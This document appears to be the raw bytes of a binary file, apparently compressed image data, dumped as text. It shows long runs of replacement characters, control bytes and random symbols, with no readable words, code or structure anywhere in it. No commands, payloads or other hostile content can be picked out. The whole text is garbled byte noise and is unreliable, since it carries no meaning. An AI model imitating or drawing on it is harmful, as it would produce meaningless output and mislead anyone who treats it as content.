`��gFX$���e�K%�L^H	��6 ˎ/��/Q�/�S�6���r�,ȽV�hP0�07`�b1��,vWB���3�Q��GϥذS��M
��/�H�8'�5�
� � �F2�!�m08��x�¨� �R 
b�����U�#���`YR�X��AT�&���c �.(+Q�"q�V�)�/4��a 0n �s���>�r*=@�`�,K�%��R�+A��d�pmA��{�o���l���B%��x����L��iJ  ���,�DS4E�_Ey�EYTEQF_��VA	Zp�S`tE_TF-�8����J֑LB��a��I�b3�4}d��:��	#l5�p�$'^jQ� 	'� 
�@\�ڠ��%�N�ܐ`S$�R�m/�`!Rb�4�O��O��4�J�8Tb;�%�!<�&m����+�"K�D�u�*�<�S�R�.`֢Q�o >u'G�=;�Q` ��	\'&Ԛ�)e�i�X�B��~� GV"�4�Bě�G9rո
$�8�YS& ��*�� �V�/�E�E�U[y[�E�5[�U�.1YM��� F��[����K�I�b�|0�I�.�4�� 6J�b�`P��ގ K�aG�n��
z� ��0�@�!
�q�A6vs�� gN���dה�z����/��`Ws�a;eV+Ug�"1�bI�*g��S��r�Q��N�h��h�jq�*�cAb�,ruc4�Y)acru%(�$pCqd�5B��њ�����.4W��e�)��a����a �� �.`[�-p]4p�p�o�p�k :G_�'���pwr�F;@����$c(�1}�J�dIW�^s�3����b��e��b!��5G�R�48
^�p6Ro/L����"`SҐ	C�2RNc�$@6N�7� z��E�^�u ."fU��#���	p�r)��'��|�����8Q��g}�T�~�3iy�|U�~ug� @�c`dU+��TbW��Ppl=�%&$�x�B��.Tn�G��rf��nE�A�m�(Z�A� ���o� ��pW��Vp�6	Va ���ah�oA�ocXp��4u ��"N�`������J>��:ӿ�b,JvuY"��@{��d}74DV"q7d��#�MK�eAVz_

vw�3$݀�:���x��&�� Ř	��P�Td]V{O���*Q: 	��&'y�?�<#U%@�u�����/ْE�.bvA�I�&�6`�-��G���	t vbuAf�B �WN%�N|��%xQ0Y'd�����"���nG�Lv  ��@�!	*�r�Y�Ù� �;a	�f�����v���ራD��L �%�xGW��ٟ��l��L��I˂V���:��^�o"�o��6/{%@7�`�3c3�:SS��
��
IN�
��e�T ��������z�f��t���@|�y�&�@(i)��=�iwڧکu�\��ک�:���Z����8� ���bb|y�'���ɬ�b����%�n"V�e&���&�A㺭w����ښ�T%�"��Ar�(��v\8���� `�������ٱT+3ֹM�I:�G,F��}�s;�+��I�%���`UbJi:�IZ�q�����`��P�y{P��CZ�Mڤ���m����]�fo�t`
�ۺo��Y�\�*@��
k�� ��[�û
� �^������;V"Π��;�����]�;�;V_����+m�<+����"����@	�/V`6{r���9�7�L�/���������S� �K,��$Q��R�,�D3O��h�^k�]۵�B�i�`�a��ȉɓ\��8&�WB�`2|��
\`
���<˯�	���� ¯
��ʙ ̿�	�\˧�� ˙`"�����	������ί��|�o]�v����бo-�D, �;�(  �h�`��A�	�d)	����ؠ�"&`�a(]�W���y��9��X%�d�I���J�"������|���`۶�f�ŦpW�W��#`�S���ٟ�ً��a�٩}ڛ�ڣ��q{ۻ��#���"&=��O ��{
��' �Gk a
N@�@�^Y���y����N�����`�=,��~��-��}ݯ@�j-��3^�	�kA���K`	(���/�)�}���)���܁�ÿBk6   r��{��s��`���H�y�g|�C�m<�o�U�5M�Y�J����}���}��ͤ��}��u�=���`�8܏\��������y[�Z%����>]���8���&��4��Au8��Au01@u���ou��G�6n�^F�ok`�u��%|/>A^q�O�}��a��ׂ�̦� ��H>�@	 ` (��/�� �e~�~ ���VBIr`�c����K�áx�G������&h]���ƭ��k�����n�p������uI���U꠯����=�-Y����"���<�P�@��4|��!C)Z��1�ƍ;j��/�ȑ"a	�KX&:&��Pą�4�ALp����snR�)s�:$�D3酡Eu U*���UN��/%���R��ڋ�رd˚=�6�ڵl۶M�V�Z�����,ٹ` 8qB�����!rG��a�u�Q�ƀi�BV�LZ6%l(tZ��3hѡ?wR����F�:��lٰ���g[$lܴc���k��PW�L*d�D&_�<:��ң��:2d�������gȞ��Lr�y���UV�����̞1y�_~�vC&cfW$�'�X�E [��� �6��.�HH��X'	SLH�`xJ�ĕV)��E�����l S�7�aI�/���x����A�*nP��<��b�:0QUV"	�I�H�V�RNIe�V��˂Y��KHt��^|P3,X�j�� D6�6ϼ'*�i�j ��gy�	h6�l�\H���o����m��fhl��6[m�5��qɍT�?�)W�v�QG*u���]���_|"���e����y��R�~����}�xe]�H%��ᔻ<)�I����)yPE'���w�QH:��m����+�s���`k�?�n�-���-�D�@d��U�҄MnE�VZ��IZu�dV&ֳJFL���U��3�0,3���"<a�%+���_,1�W���2��.]���6۬%�7��e��U�^���W	J+�N<���`g��}'�3�H�� �|v�`sMs���!�f[k��ƛm��(l½�[k��ڦ�-��?�,眨�V'8s�FgYy���X������TY�#�R%�����C�ՠ.P~�I���U�HXQk���~m���~����.���^��_KQ�B�U�v��./�'�U¬���k�=� w�d��>{z�M�����SO��{�}ǧ<�X2K83κ�HA�����.�����TK�6��V<�W[��D��i���v�)�E�m�)���D5J$z{�����*�|�ͦ2%���-$�q����D���i�Yu���*=b�U}8w%�A�J�zP2�(�СN,>���P H	v:�����3��jd#�߸�6��&�#�G4�Q�i�W�G��%�{[��4T�o{!j��ǽ�=OZ +��J����Y���,�>Ivoy���hF���h�����%%#��9�rKm8p�P�"合�%.q,�Q\����@g�+L���&���&o�\[�ڶ��y
����G��P-��t'�ˤ�;��լ�C�v�
=��e�(�+H���[ � �HG�K�E"��Ql�B�P�:4�u�< ?R�%`��()���ȑ������I�]e}��%U*R��/����$7�H��r$���b����K�/�R���E.^bE-8��އ�� �*��v�������v�n6�S,�TӆB�����a͡xx�	no�1�9�r��jG$�[�|�s%��UJ��H,W��~@QUK�d)��� T���,[%���	gC�Y.xv�!�@i�pz\ha��Ѕ��Q��4���$(7�h1�yen_H���u�dJ�'>R�T����wȲ��c*��GT��K^�KR������'��*��c' .ΜbY�m לI�og%+3�CCG��qo1���j��z�+I����*>�\"��X�u�	c��:�NI��Z8b�8�� 1iE�Y�3-��n?����o���-!AJ[�FKǠ�`[S�5��_9���|��zO$8��OG2�T�Nh>��Ͷ�]�Х@�jU�C^êg�<�iγ��ll;�[�97N=�Q%���d�Mj&����ut�+���%O��爇m�z2g\���+��X4l鱨�8�%��G�YOwz���t����x��u�'mJ���a*5�Mi����ڥ%��G�kZ�r�Jr�s'��'��?��Q�D��:�>Pɗ�C��Y�r�	���6g���a��L�9��m(<�\c�x�S���!_�]��t'U�+�{��F���"q��N#\,x ��E��O��,�-���E�4،�qnO���~�{��x%�G�غ��_a���u2��e� brX���+��B۲\|��\;?P�*��O�ſ����̨SӚ�$��|��<��=l�u�)hs2�Jґ����\|�#�4ۯ䏵�A,5�U�vK��s'I f`����>v�H�{s�j(�%-<lWNI����5G�2�$ZQ�r�>/4�u)�wٲ�L�ԧN��0����hn�b��kA(�O�o�O�
]����혉*���O�#��M\���iP��A�E��p
`�#A �^wSօ���Lz�ϖ{�
���~9�����t՟��Jv�͞�dm�eOD�d�9�m��^��{4�_j�{�tx�c�f̔u�)j&VӐb�f�V}A�}'��)���$ZЂ\��P%x�P�m�$�<J�>��Q:�r�#���=�\[�c?�y3S3]2TW6p��^�'tF�z����6�SX��|H8eXW�$�6|q|֔7j�6+�&h}�W��'�y��{�v.82�~�O0x%Z�Wd�\ڃy��r�sB(�?1&]NHsB�]@�3�%��XY��z���VAWso�v{LgV�f�ƇT���h��������Uu��G%�(�0H��h/�O-�=�WyG(�A(y$a���y<�4��%�%> ?m���WmX�ٖhX�a'J7N]%&���H��h���"�h��R��8��H�"!��'��=�XH�k�H]�34���T�mv^�A�*�4j�u�%i�'����V2�-9��e�2H�y����W36�S��3P�JUK`2��0�$�	c�wd! �O	�Q)����W�O�K���l��7��'c0AДRr�ii��8�m�o	�q)��Ԕui�lq�!��sɗ}�	�zh��i��)�����I�����阏	��)�WR�m��"���ɖ�ə�陟	�򸋛�O���������x�#��	��)��	�޷n�������ɛ�雿	��)��I��i�ǉ�ɩ��ɜ���	��)��I��i�׉�٩��ɝ���	��)��I��i�牞驞�ɞ���	��)��I��i��������ɟ���	�*�J�j���	���ʠ�
�*�J�j�����ʡ�
�!*�#J�%j�'��)��+ʢ-�/
�1*�3J�5j�7��9���=�h�0 R Ej� �Ez�FʤL:J%!�U*B����[��/�pc��^J�!�>��e�d��! "0uj�w��y:/��h��
����z*�7�pJ�[��W�z
��*���+ir�_J�"0rХ�:\ʥ/���������zp�#�/���:���:Ѡ�Z��ʨ"q���*��*��������ʫ���pMz����j�Fj����Z�����Ь�ʬ�
�b���*�7����
��j���p�j��
�fʧ"`�T*�����*�`��)�	����R@���+��}*ắ�z�� ]:�ۨ���!+�u�����*���ǰ� ��p�Q���7���2���p%�����гR�+�#A�k����$���
��z�[��Z���lѮS+�f�����d*�k�fj�g]k�W�ʵy+{D���z�g�c;��z�"�����P�b�ŪN�XJ�ck��*���o;�ϊ� ��
�@���
 >kǀ�������
����2��k���wm���������K�:�;M��!��K���i{�mѦ��e��;�R��|�g+���K�q{��+������S;A*�ګ��������K�[����}�
�#[�����k�#K���k��
���K������	D�� �����kq2 �$�=��#��ez�Ϋ��+1̿{�j!������?,�AL�@l�C|�dk�ޛ����k�+�������������Õ*�[,����#1�E��gl�i��>��!�h��p,�۸d��tL���!Q�j<�_��'��EL�Rp�!��"��¦��`���	���+,i��[ɥ�
���d���ɤ;��l���Xܼ�<�� ��
��k��؛Úk�!A��N����R�����J�eѴ����˖��$QƵ��m�
��t<<����T�ǅ���L�!����b�+<ʤ����#�Τ�g!�@ɛl� L� ����'����$�Ǆ+�$tP����������M�]�=��� ��z���#-�������L�_:���!=���"q�2m���--����2��-�	� ��:=�"��IMҲ����H-���S��$����������a*΁��^� z�r��1��S�<J�"����/���β����|ל|�d���ײ� e�� ����`�e��ū|�?�-]�#�͔�ԕ��G��g��1��d�^�ҦMڢm�/p���˥}�j��AL��,�� �W]Y۩��,�c=۩�ڢ�]=ܳ-�@��Pƾ��]ܣ���+�K��=ݱ��-]�!a�-�W��{��{�ӯ<��W`рL� ����ӤM�T,|=ز�	d���y=���ȃ�
����ί Ff!��mݫ���ܱ�՗=�o-������N�A��'��)��� �z3.�JղR �3~� ��aڮ�|K���T��bq�I��}����O��;�S��Y��$�����_~���7~�MN�KN���h���ح�X��P����@~�F������߯�b���~���ߤ��|�j��|Σ��HN���m��Z�X�5��m��-��M��0�T����.�����|�:��k*Q��������`�A��`(�n���n���)N�%���zP�R���p�:Q�z�mN�|;�7��7���������\�=��l�b�n�=����z������n�.�L���n�M�@7��j�
���dq����)�����t����WR�(Ѥn�)/��:�:������;��NM��A��������D/�I����i!�C���$HO笍�m��)����K�^ڨ�:�a?�=�F���N��	|k�=��m_���Y]��k$�
�����	v��@�n��ɯ����>��2�祬�@���.o�����>-_�`�M����f1�Aϧ:��2n�_�/,�����r���UB�����K� ����@��! �n��O�s��N� Q�ÿ���5/��������"P�R ���q?�i��ܯ�+�OOO�k����� ���p�Z��I��[� ��,��C��L��? �������B�H���;���J�Ȑ:���_�#I�2	q�W.E��t�B�j��֣�?�6}>X��X�cJ9�t��AS�=��l�A'B�W}��9����B��b!�ըѢ[��&�;�]�b��-�bP۾��5�����2&�Y��ă"z��/\ʐ_d���PY�/��y.�����P��׌!~�,��m�}��^��-g����]Z�ҝ#$�0Dn�z���.%�Ƌc����ws�bW���Jh3��͔�4
�#�E^_k�^����t<��d������������<^�+�=U��/�Wtk��2�,�^؍.�4"�;�������J����E���@d�(�����4s��"�)"� �D�"���H�/�lE�D�,<{�f�*��GH�A�����&}���|,�;)<��+HɎ�����ZA���**������h���%)��y�Pk:0�E�r�<�f­�"s�ǽD2�'��`�� �@&��V��xSKY�3X_P��9=�#,�VB,�l.�����[ǄM�τ#���^Օ.j���q���X�31=R֬����tWI���s�&�	���Jp�?�ˊ�����Zy0���4�M!�d��pa����[t�k��v3�J4X��;�_�9�UG�,�p;b3�<�	d-�YXU�x��Ⱥf˄�)�#|!C�/�&cA�ٚv���dli!���(�Y�5!�Lȑ�h5��;3ۋ�egu�b���J���Ð+�J����G#��Vf��-4�Ծz�
Gm"u�7#�Mhd�
^������{�^1z3D�G'�XV��W�@[Rt�)��Ok�΅�w�b�:��T�S�Y�׬��6K�?����y���e�(��������;*PyJT��
����8�b�1֘Ҏ��X�%�M�w}��@w�0v���7ۡ�-�Q ��b�E�������dD��$Âf(`2�!N֖��f!P�daC�LI���B�@p(�A܋2��3<y
�ϐ_uD]œS�:�C�,�z��	�Q��.d�J+���F.dCi�KB�� ٧Rn��}��|�*5Y��5"�>҃�L=�P,�s[x"h�pUP�fɠt.)�K��u����D��Q����4e(�֑s��Q*%�r��MR��seyFK���i��H#�$,`��-��(a�K�<�"�z�@.� ;���Mi"z���d0���SV�'���!"?�I�r� �(�1;�q�	dU��8F�~C1\z�a���T0��t�9;�2W:r(�(�7#j���P������/F&j����pM�:4���(ci�M��8(Ӗ��9���7�ISf����,�:�P��EE*Q�ꀇ 3�O5*T��T�tnZ�,鮨�Kw��C�bLQ��'�ƕ"0kiJw���Č�R�,�I���$s�k�M��H}�)��T��1(���+�����3WX�ը�kh�H�u�c%�2%�R�M"E�2��r��E��l�RB��-DX�X���4�]��ZEX*�Ց;5�t��P�ԫἤ��9U�RչI��d�;��.��"!޵]��L�}W�`�5�E?-���
�S�e���C3[�Цt(���eЊv�G,θ\T��~��pb�����K���E�*+������_3)B�Z����*4�=����i(&�h�
��ݪ�7v@ j�[���r8|9I�fٴ�;�i/�����>��P,k�s��P����S���U򗩫����8&1�M,��*��o�1 �Ӫ�V���E'�u���7�L
�<hz��2JHč��+�㣣}⃦X��>PX��9��G�;��ZɄ�i��!��t��P*����!emÍ��a>3�+�f����/�E�G{\8��d7NvR��fjs�Lf}rB�gs���2�N�5h��Q�b�q� Z���YF���#W���w��b�HV��������ұ�ս���d�;�Ȯ����P�F[�Ow�}L��T��	.���u�s��[�����!�h���A#���#.�x��A߰9P�����);7�m��_\����1J��';�bh��N�; t�-`u��]\;!�.v��5kW{&2A�d��Kl/{��VZ��J0���QCv���!a�;��Q���5���Ѿ��W>�k���Ѯ����5]�|�-zҫ]���.'+�w֋��|��.�bq��bGǞg�P?E�
�G��� Cг���#.f�e,�͇����o8�0���,rъ�O����7���Y�0P�+���|�7���W�·�`,��?�����˕7�>�����;Ϋ,�K<΋��590��;��z@ӛ�/q!�C�e�E��T1����@,;�;��;� �@�hc��� �� ><���6]���@��*�Q1�A�k���T�LB&�@0��h�)\B*dB��$�B�'�K(rp��3ܳ�C�0�>t���� �e�C:��:��9���a�9d�\`e D@�>�?����S�BT�?�CB�Ncx�CA�l�;,�9D��8$���hAB@8<�L����6��aS��,�#�e�D;���ȳ�\�:]���;�N��`�E�Cá�7Z�E��Aa�E&��+;��@���E d1^�:�1�P E�6a,�����FfD�aT�s\GB���c�xLGy\��`3d�G1�� �3kt�l
�ܓ]�HCs�W!�x�G�P:�ÈĈ��&�'��C���9�Hc($�8��ȉ��YP�� �ɍ�ý�"+�[� dD7�@��� �X�֋��;�
đ�E�YH�;Y���cJqL��u�Il�)��:h��s���\�ůK�l�d�ADʰ<Kd,�����$)����-�`��S��K�Z��K�˺�Jv�JB�!�DL�$��7�,̮��[�J�;�qH�ܳ�D��{��|��&��>�ÈM��Cc��x��D����CC\�Ȇr8MҔ�ӄ��5<M��M�$��d��F��ł"B֋B�2�v�I��v����<�4���JYlL��:gA�$O��$)���,�^�;��'�41�PϦ�F�-�Щ]<���J���b4�c$O��N�J+a K��@�E�4k\O�l� �nï�=\���B������<O�r�r��w���Z����_x�m��>�����QZ���Q �QZ(��P!��eQR�Qe0N�H�'}Q"�R&�RZX����O*���O�|N��*@�f������O���!���Y�tHKR�&�-��S�R A%�@U�����;-(;-;F-*�O-��J;��x�U K�PK]ǯʣ�J��VG�TJ�:��Š�K�$*�a�Z���,;p8���J���d��ղ�=e��$;p��s��9�g��+u�+-�+��+�M�Xi��n��r�M�Pi�Vj}�"�Q�ҡP�"m�r��t}�&p� G��O9U	�ȟ9�T���~�gu���n�5O� L�O���J"B���D%O[
�`K1-�Z��^-�T-X�L�@(�8��Ke�[�S�jٖ�о��N�Sذ�������eU�\��CK*`�����[V@�͕N�Tp���I�PQo5��<�$�ZY8ɡWY��k�l���VYh��|��&�	gX!�V/��&P�n-�T�O��l5��$�z��9�Y3����W���4�ٖ�W��t\���`�X��S�E���^�څ���� xZ�䋣����J��p]��ؙe]���{�W�m���]�m�'�W�%��uݙ����3e�ٍP2���]սp�]1HU�����LB�н_-]��*"�ܔ�
=���%���?�Y��E[RY����_���r�_�Q����_/�%��[�8�:����u������:�U%�
�_��_^�z^�U�@T��u��\g��n�}���u���������	�Nԝ�^Tʅ�[���� �݃Y�\�%�_����Q��*PE�-�I�\���J��-�)��C��3fc3���,7�E��z��Хc� �S��T4vY8��Pp^&�����F���Q��6�Fc��M�*�g�>�c؉�`
�
�`.�v���
��ۦȆq��u�`�p�H�H[���X�^��ܤ����������f���Iv^j>��c@��g�כ^��\��J�g���e�t&�uV�*�_rNg�KN�r��ֽ���!���~]#�dx��{fZ�A� �z~^
h��c� c�↦�i��r����XpX ]I8z�XF.g]�=h�����P�n8�#�����=�	�nXMU������Ve\V���'��&��V^�^'6�e�[}�"��|6beV�~i�e�~�v�n�&hl�~.g-���h�|�{�h��h���P��%h�v���k��*� B�k�U "��l,�^L=.k�UH'.��5�$~lȲl�>����[ ����Ɏ��u6Z�-�[x��v�Aum�.g��A��l�����ur���� 8�:@�擈j����Ne�����m��&�d�L����j���on>�^l���!�]*�ig��Jz��(k��.�`�P��m�.U�����U�����Hl��h�iKX��%�n�|lL�*�g�.�$�����폎a�Φu�k�`�;�����}���i���q�Ȏp��qY��lU��i�f��qY(��e�-r��&�q�_���"�i$���e�����n�V��l�����Բ.��m9��j�zu�|N����y6�6⃞�|F^��.� W�P8pÐ�[�b2�JF>��=	�W��j�>t���|N���Cgt���p"N�Վ�Qct�bJ�	��Y��peeYpuWg[� �ZR�� n�]��~�_ua��]�����d��k��xugOv��nQhOs�f�z~�6�j�:_llft�=��vs,�T��t�o��>�w��Hl>�sz�L�zAfAUW�h8wpt�����I3?q(���oI@�Rq���zΠw�</����~�7s*8h8��dwyZY��Vw��e�yg�O`�0�wvh�%�yg7v��֡��ڄV�Ov��l@zZh��׃�l1kNxgva��j���tn�/ܮ��v��y��<�"r����������w:�|x�#�������k���WhY��K����Og�W�r�;U�{�x�&���ȭg"��:hCv[cо\0���H$���g}aI�7���/c�}�Wq���Z0?��Q�Wzү}e�9g� ݗz�s����Vf���_�1s���[��,q����N�a֕}�OU�G�'��\��z�t�����{�{�{�q|L��Wg� �o ����l!C�Lذ!�E(���ʟ�"$)�����A��a�hC��(��?T4�%���wB�&!�Т�rɰ8��,�Cs��)Ѫ��(���iU	��u8�U�3�ǀP5�K�?gc��U�Dl�YM�����Ⱦ~�����y���p^G+�1��hTL�H8/gʞ	*��b��
,�,]:��ϠE�^(Bip����	�Cշ}���}���7o�R��"���o�^N�O�޷Og!|!G�6���m�C��ٺ�������������W �xCպ�Sp��g�1��
*�J4A$M+R�`K�� �~e'2��h� �̲�R2�Ra��sV�.�2�1m��2���9��c�֜s�u�*�-��`Nr���QY����@�_!�G���e%�j��WPh��	�?g��l5u4��Q��Ab�e!��i��v��j�ƞ
���$๩�q���g��WZ��6ژ� �]��5f��J�����_p������E��
�+/����A�|(A����KR�������ɍ�@᰹���?��l��b �2�j���$D��{�A�􀫶�6Ƙ��ū�?͵j���9�$^���\E���ABTpg��)n*Xjo�A�P��}¢�VLE|���T�?��ީ}�qi;J�
��(bk�(�} ��?K�e7����YY��h4Oh���l�z�R4e�*�ɼ�L5��^���E��A=��j�����ܼ��ծr��	���Ox�*�@ǀ ���d�0��³=��x97����c�:6$���{��H�ۤ��s�إQQ��^���RzѮ��%�u0���GH�y�-_��3�i�9���gP�_���Ɨ���*�2�r}|u&���?뼧�g?Z�i7>��s�Y�)��Y��O��c�?�Tm \���܇�V%����$U0Nm=� ,g�
<�Y��D9�Ƞp�G������1n2 !'"Xu](���&X�Zb7��D���P@�}h�'=/
P^���A�u�!`�8: �Cv�x�*��� ��vfMg�;�|�bL���)[��O�s��<ⴊ�� �j��D0?��L7������c�[�R���isn���Q��Yn��(���ۋ���?��m +#dv(�c���. #������e��_��q��/g	9��+#3w��B3+%�@�!�P����S� ~��׌�7�)�fL��)�ǰ�1�h�D3��I/}�$�-����ƁJ��p�F�$���
�t�8G��S�8��^����}%����(Р
5dAX@�$�<`�W�z�}��^p`VQ�QAl��(XL�Y�Z�%1*�`"��FM�1q�.�o@Ɨ�OT.��T(L�:�t��X�W�j֖~���(˘G�<�=�hV8����ۨAb�P���|��VǇR�ȱ�ut���W�8�e��@�&�&j2+�1ìz�Z��H���v�*WHB! �?!v�B��<aT�V�ͧP]걂�N(��9|�j�6rm!m�'�*Y��U�_��Ok]��i��,�D�R�]�fU@+c�ƃ�i �lf�$���T�M쩚��ú&2L��[1�^�mt�;��G)C�����TJaݹ�窏,�(B�y^���ZoKӣR��� B�.��T�t��/,��t��2��5mk�9�)ɾ1e)Ĵ:ӝ�Ѵ@^HN���ռIr�էV�hW�{t�����%�$�m)V�>[t)�
��ea*�o���a�پzzr9b>�c����.>�m��H:�� �%`*���*
��Z"�Jⴱ&�~M��=K�������J� a@�?�@o����nz��U	�$\�z� @.�T���{ν��ajZ� �]+��{VHd�Q�I���D��x(��h�Pgש��#h���Q%� \1o;��M�/D��Pr��3�oWC�ɑ���ՖS3[��������lbn��~V;���!�_���Y��^�V�U���J2�*�VLt@I��v�c
�F;4�*�kM�X��n)�M��k���:������e���ld�z���ߌ���+���Q�u$������<��T��Ի�uFJ'UZ�!�L�ˮ�����l�b�[M��9�F�>���zMeȞ�)�����O�Mff7ك�7�!�X�2�5��bU�SG+�e��W����� _�`@�3��/��m�8�����=��X��Ml�����"�K����1�Z�m�
�;��v�o}B����>��mOd�Xf���$��}�t'X�ڮ�(��DLW�ˣ�Hy�Y�D�٩Vt�v�A��@ ��
�3��3��@,	� ��5��18C�DђP A4`` ~PJD��3d�1X  b@V^=_l�_���YWX0��ݜ����ڕ��U�����=D� ��TE\�B�g��ٝ Y3�¼��ř����YI�U�JA�t���-�g������V�hW˜W�zD���1d����^�}�v9C�d� N��XeC��!5��A�f�!Z�$���E��b\Y�X������Ya񩓪�]�]�*�"��(�*n9���ml�+�"��"+Ƣ�)E�	#���?����5�L44�0�bV�3�⩈@-���}4z�5.G4H],��5���������$f�;���Y�e��)�;��>��-����>��<��!B��5�c<��W ���|�猣:c4N+�"�Q��8�-nd4��5�d3x�Z��J�dK��K�dL�$A�����1�&Z�D��ݡȕN=�N&"M%O"%��f���MN�$�-LM�dQZ%M*[Jj%Qގ"��V��X�eY��Y��g ]U
!�QeN�eB"L�m�DF�Q^��!�彎]�%MdD�$��`*^;z�V:��0fcZ�V:fdJ�d�eZZ�ebffj��|��<�a$��#��g��_��e@^`R���&i�HS>�v��Z��i2����b��ogp
�p�Vn�q"g�r*�t�e���j��m"%�Q*$���h�`Z NR纴fxv&S�`w�fg*�E�&y����f��eV�eV&[�0C2<Cb�~�g�rh�
�YBe$����h"��c@��f�e]�炪@&btJ�Tj"_�%{��s^%eĥZfV��? �h��� �~�g�ʨh��荶di2"Bg �#u"`s�dOJ�l&呚�^&����_�$�6�t-脊h�����\�fcx�p �1L@~�h����h���rb�M�g��'�z��S&>��v>�S*呾��)�����M6��F���$���iF"K
��j���U�j�	L�����g}�*b�j�4<J�4� �ꪮj	���j����j����j����j�� �k�
�k��������@�>k�:+�.k�&k�B봶�R��j��b��:+��k��빢k����@0�h�p��3h@
\��)x���*��� ���l�z�1 �J��f�:, ���F,�Jl�R��Nl�Z��b���zlǂ,Ǌ�ǎl�Z�D	��ʲ�ʺl�����l�����l���ڬ���f�����D��A��m�*m�2m�6���l����Jm�R��Zm�Nm�f���@	,��RFSf��ji�z�?@\�L�?������vQ�Ah 1��q~�1����� �xA�.�8<n�6��B��Zn�b.�j��nn�r��zn�v��.�n�.�.n�*.�:��.����.��n��n�����n����Z��.����J�����.���o�:o�>n��n�֮��n��n�no�&��/���o��/�~o�����o��.����6� ��zb����?d�	h*���4�~"�* C�?PC�-ښi�C�m�@
h�.��qzF6 �\�1C9�8��8��8�	��	����
�����0���0�p�p�p11q�����	��;qC�	?�Gq	W1Sq[���+q	�0
����'������p
���1�Ǳ�q7������������q �0	-x�4<C~�f#��~��h�0�@���p��=�%�d�1 5�����O�	XpO *d�Gz5؀��8 C9 C-�2.߲-�-�/�r/�/s131#�.�0'33�37�1?�3s5's4;36k�4/s7+�7o�5s38Os6�7Ks:C�:K�9��:�.�8ӳ:_�8os;��;�3?��;�s
_C9,�1������CL2%c��j2�p�ō��1�@T��F�(1�@`ppz�3@�tJ�tJ���K�tL��L�tM��M�tN��N�tO��O�tP�PuQ�QuR#�R+uS3�S;uTC�TKuS��UA
����a����?H��@1\�`�p��?p�1��A�+	2���u�����j4�րF�@&S�R�*(�J? ,vc3�?< dKvdS�d[vec�ekvfs�f{vg��g�vh��h�vi��i�vj��j�vk��k�vl��l�vm�6c�c�40�B�B	P�P�����x���07Z;�V��*LCY��ASUu��1��9���u��ft1����i��*{�(w{�e�a��R 00�4�}? ~�7d��?`~�7G��7���8�x�8�/��;x�+��7��[x�c��_��g8�s��{x�C���8����w���x��8�����������8��x��������x���}�7��tw �  8�W��.8��@0�{+�*�3H\�uV�<�#��Tt�Q�s'*@�Z�D߲h�^��{��{�B ���C}�����z�?��G6#�~+:�':�/z�C��K����Az�_z���c:�kz��������z�����:������1\�8��6L� /�GR ��@20����.��?dy�I4����X�@p�*0x�y{�3�	�ss���)���z�����Ap0��0��������{�ƨG:����O:�˻�[���{��z�﻿���|�V:~�zo�0-�<C��z{�?$�.�� $����&*�d�4�5\�H!d��gA���@H�Py{ߜ����C
�뚣��-*��(��&�3 �\Þ����w�:A,�JrB64`T0���@�[�����@p�2dC4=dc�R �8��@��Lr������V`@p�K(ݯ�f����@6NA��
��X:e+}��wJ�C
�C9��3�u�oC�S<�o�˯w�~�]õ?�dA�����>�s�1,02�<�þσ{2���@�s@
���@y@������Ad8�2}}#=�W�K��1�
 ���`Ȁ�3��`�`8Cރ}���2}�k?Dp�`����[�S�28��ӿ3\��=���
�?@`8�ð������� F�8�bE�1b<��?g��d���2g&Q�t&#�H�/�8t��J��zt���gO�/������L �Ecљ�f=Zr
:��И2� &΋����;�lY�g�>ӕ��ɘ!C�j�	&���S���c�
=�2�*�CF����5���B��jr�e�R����6s����dʧM�����aY4l��`�&�n�~`{wo޿}���| #
���cWm���e
;d-
$v�q��?i ���\a��1�p�b��Nz�'Ω�2������:�墻(����� �A6����	_ꡧ���wʆ%��+���d�����a�ij�=ș�F��P�� �8$:F�f ��=	��	�t�FeK�9�d�Ʉ�9���Z��ˉ�sh��bӪ�k��f�5��,�m�b��m�yƬ�N�i�����������s ��/ǨIM,� E�2&(F�J=m3\�@.I��%�H�̆P%��.[j��Wu��UYau�:#e�Q!���
�_c��=gJ�U"nV X�0X&���:��QZ&��e�H �����k�2�Ҫ��:P�%Z��:BN�Y[�M�X��ߘ �C_|5@�!c����jM���1�ކ�hW%����c�P�Bؘ�آ�Ax�S�YȈ����m�6�V�h���$���p�B����Gem^�袑�9�FJ�Ԭ�1�ڬzMT���f�|�ѱ�-i���d��ǆ�,��Q�,CŴ�$U��&H�������4��Q�"�[��F��TSmz���<$�)�\��'�GX�0�X�����j�Hg:Y"U?��g�h/�"r�e2�5����9SO���ᳪ�;�(�r�T��J��W�8*��X\�&����X4؝���-�>n�R�� �x��=.���PJ+��h�lf�1ޭ�`t�Q2Vf$�E�!�!Ff�%� r���?��u��j��^B�0}$4�G�4�A.jS�Z�&s8� ���!3���E5:������!�a?ȂS��p�1�p���d)�� h E\2��8�%n"� ՁVx*
���(l�M(�����@�|U���<M1�^����!�/�?>"�_����G6(@�(D	K�F!�q)	lh�d�j82p)u��Ud|��*��|� 
�r����X��+�D�B���C	���1#��cR�K��2Ty�9H&%���������@`I���.{Z�b�IR�� @� �qL�RdV�`�q���@#�`Bi�#h�x@w�	B�-ts�CE��
��^(AۄQ��m,�����dpT2��(��B~��B0q�hTj��(�����<c���������8�4NK�r�vV�*���G?��T_�U����8�*���LC,Ұ#Д  '�
X�Œ��0z��VZc�T��ѐ{�F����
@<٥�%�a�f�ƻ�U$������6����Q"���+c�2��e`�/oA9:bUDCҒqPv/c�Y���܎�c@«b�cԁ��&��)�p�	tmd�1�q�#�#����~O}�0zP#% �;�p�]xNR��lT��lw����8��W ��>��
�J6 aQ50l�Zk�:��ZE�v�.���ۣPaCz-�=���Qr1�(�?��B��	+��1��8RġFqH��*t�
��m4'H�h>S���m�3V�?R�8E�V��D�q�t��N��r8a'U�����p
�!�9������J(����l��ͨ�@v��¬D2� ���d�t����ҁr(�ͪpB9��1���l��q zK �2�Xc1�ӱF@��J ᳱ8�/b�AY��B//W�X�Z�����l"#�D��7��G*zJ����	vt`C���h7��H*��]�R[Gz.�X�����`	r��N�-�xө(��=n� o����ت@6�h�:��Ҁ��ȠeM�U�;�g�Z���!�e����M�2NܣtP�l  �f�D��o=1?p2��S������	Bs���3Ѐ.�hc`�ꌁ�k�{M����((d{���E"� ƚ����Rf	9��4�Pm��	��o����qP 2 �����
�	�x�����Oc��wt�����`�xw@���@6@Bu�@�GH�F	��5�[�Nؼ�DZWj��W�K�١q Fi������4l`[�\�� ��]`�2� dz0�� �7��q���dw��Ye�փ�P������x+��g�NUN�ُ
